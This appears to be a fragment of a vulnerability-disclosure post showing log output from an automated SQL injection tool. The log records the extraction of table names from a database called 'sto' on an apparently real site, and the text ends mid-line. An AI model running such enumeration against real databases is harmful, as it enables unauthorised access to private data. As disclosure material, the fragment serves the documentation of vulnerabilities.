 [14:37:15] [INFO] retrieved: y
[14:38:31] [ERROR] invalid character detected. retrying..
[14:38:31] [WARNING] increasing time delay to 11 seconds
onghu
[14:42:51] [INFO] retrieved: zp
Database: sto
[8 tables]
+--------------+
| area |
| jilu |
| news |
| shroad |
| update_table |
| wd |
| yonghu |
| zp |
+--------------+
www.wooyun.org
[14:44:55] [INFO] fetched data logged to text files under 'C:\Users\feiyu\.sql